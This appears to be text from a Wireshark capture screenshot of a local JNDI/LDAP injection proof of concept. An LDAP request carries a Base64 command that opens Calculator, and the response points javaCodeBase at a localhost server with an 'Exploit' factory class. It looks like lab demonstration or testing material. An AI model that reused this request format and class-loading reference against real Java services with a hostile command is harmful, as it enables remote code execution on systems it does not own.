 ldap
No. Time Source Destination Protocol Length Info
365 8.446590 127.0.0.1 127.0.0.1 LDAP 70 bindRequest(1) "<ROOT>" simple
367 8.475909 127.0.0.1 127.0.0.1 LDAP 70 bindResponse(1) success
369 8.478023 127.0.0.1 127.0.0.1 LDAP 202 searchRequest(2) "Basic/Command/Base64/b3BlbiAvU3lzdGVtL0FwcGxpY2F0aW9ucy9DYWxjdWxhdG9yLmFwcA==" baseObje
377 8.533301 127.0.0.1 127.0.0.1 LDAP 70 searchResDone(2) success [1 result]
375 8.533247 127.0.0.1 127.0.0.1 LDAP 287 searchResEntry(2) "Basic/Command/Base64/b3BlbiAvU3lzdGVtL0FwcGxpY2F0aW9ucy9DYWxjdWxhdG9yLmFwcA=="
389 8.588983 127.0.0.1 127.0.0.1 LDAP 92 unbindRequest(3)
objectName: Basic/Command/Base64/b3BlbiAvU3lzdGVtL0FwcGxpY2F0aW9ucy9DYWxjdWxhdG9yLmFwcA==
attributes: 4 items
PartialAttributeList item javaClassName
type: javaClassName
vals: 1 item
AttributeValue: foo
PartialAttributeList item javaCodeBase
type: javaCodeBase
vals: 1 item
AttributeValue: http://127.0.0.1:8080/
PartialAttributeList item objectClass
type: objectClass
vals: 1 item
AttributeValue: javaNamingReference
PartialAttributeList item javaFactory
type: javaFactory
vals: 1 item
AttributeValue: Exploit6PmJ2RVslc
0070 59 32 46 30 61 57 39 75 63 79 39 44 59 57 78 6a Y2F0aW9u cy9DYWxj
0080 64 57 78 68 64 47 39 79 4c 6d 46 77 63 41 3d 3d dWxhdG9y LmFwcA==
0090 30 81 8c 30 16 04 0d 6a 61 76 61 43 6c 61 73 73 0··0···j avaClass